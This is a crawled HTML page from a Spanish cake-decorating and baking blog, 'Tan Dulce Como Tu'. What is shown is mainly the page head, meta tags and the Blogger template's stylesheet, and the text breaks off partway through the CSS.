

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tandulcecomotu.com/2011/07/
body_size: 44493
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic|PT+Sans:400,400i,700,700i|Shadows+Into+Light' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.tandulcecomotu.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.tandulcecomotu.com/2011/07/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tan Dulce Como Tu - Atom" href="http://www.tandulcecomotu.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tan Dulce Como Tu - RSS" href="http://www.tandulcecomotu.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tan Dulce Como Tu - Atom" href="https://www.blogger.com/feeds/3422541870421083530/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.tandulcecomotu.com/2011/07/' property='og:url'/>
<meta content='Tan Dulce Como Tu' property='og:title'/>
<meta content='Trabajos de repostería incluyendo la especialidad de diseño y decoración de tartas (cake designer) con la técnica del fondant,o pâte a sucre en Francia. Desde recetas de la abuela hasta las ultimas novedades culinarias. Endulzado con nuestro tema principal donde mostraremos fotografías de bizcochos, cakes, cupcakes, chocolate blanco o negro y demás especialidades como trabajos en  RKT (Rice krispie treats). Siempre creando la textura perfecta con el objetivo de hacerla Tan Dulce Como Tu.' property='og:description'/>
<title>
1/7/11 - 1/8/11 - Tan Dulce Como Tu
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Tan Dulce Como Tu' property='og:site_name'/>
<meta content='http://www.tandulcecomotu.com/' name='twitter:domain'/>
<meta content='1/7/11 - 1/8/11' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='1/7/11 - 1/8/11' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fooddy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f6f7fb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#ffbd2f;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f6f7fb url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #ffbd2f;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #ffbd2f;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{color:#ffbd2f}
.bottom-bar-social #social a.facebook{color:#3b5998}
.bottom-bar-social #social a.twitter{color:#00aced}
.bottom-bar-social #social a.gplus{color:#df4b37}
.bottom-bar-social #social a.rss{color:#f26522}
.bottom-bar-social #social a.youtube{color:#cd201f}
.bottom-bar-social #social a.skype{color:#00aff0}
.bottom-bar-social #social a.stumbleupon{color:#eb4924}
.bottom-bar-social #social a.tumblr{color:#35465c}
.bottom-bar-social #social a.vine{color:#00b488}
.bottom-bar-social #social a.stack-overflow{color:#f48024}
.bottom-bar-social #social a.linkedin{color:#0077b5}
.bottom-bar-social #social a.dribbble{color:#ea4c89}
.bottom-bar-social #social a.soundcloud{color:#ff3300}
.bottom-bar-social #social a.behance{color:#1769ff}
.bottom-bar-social #social a.digg{color:#005be2}
.bottom-bar-social #social a.instagram{color:#c13584}
.bottom-bar-social #social a.pinterest{color:#bd081c}
.bottom-bar-social #social a.delicious{color:#3399ff}
.bottom-bar-social #social a.codepen{color:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#ffbd2f}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
border-top:1px solid #efefef;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #48494d;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #efefef;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #efefef;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #efefef;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
color: #ffbd2f
}
#menu ul > li:hover li a {
color: #48494d
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 10px auto 0;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 225px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
border-radius: 5px;
}
.templatesyard .ty-img {
width: 100%;
height: 450px;
position: relative;
display: block;
border-radius: 5px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 200px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 150px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.tyard-thumb .yard-label a {
background: #fff;
color: #f25c2c;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 28px;
color: #fff;
font-weight: 400;
line-height: 30px;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 220px;
vertical-align: middle;
border-radius: 5px;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 220px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 24px;
line-height: 1.5em;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
box-shadow: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#ffbd2f;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 24px;
font-size: 16px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #48494d;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#ffbd2f;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
